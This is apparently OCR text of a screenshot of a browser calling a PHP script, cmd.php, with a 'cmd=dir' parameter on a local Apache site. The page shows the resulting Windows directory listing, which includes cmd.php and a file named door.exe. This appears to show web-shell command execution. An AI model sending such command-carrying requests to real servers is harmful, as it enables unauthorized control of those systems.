 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://localhost/site/cmd.php?cmd=dir 转到 链接 »
1 2 驱动器 C 中的卷没有标签。 卷的序列号是 A4F0-2F0B
c:\apache\htdocs\site 的目录 2004-09-10 20:54
. 2004-09-10 20:54
.. 2004-09-09 15:47 5 4.txt 2004-08-30 16:28
admin 2004-08-21 16:58 160,793 alpha.JPG 2004-09-10
20:54 63 cmd.php 2004-09-05 11:32 7,964 display.php
2004-09-05 11:32 7,964 display.php.bak 2004-08-21 16:58
12,962 door.exe 2004-08-21 16:59
image 2004-08-21 16:58 8,254 index.php 2004-09-05
11:23
lib 2004-08-28 09:15 2,967 login.htm 2004-08-
21 16:58 4,559 me.html 9 个文件 205,531 字节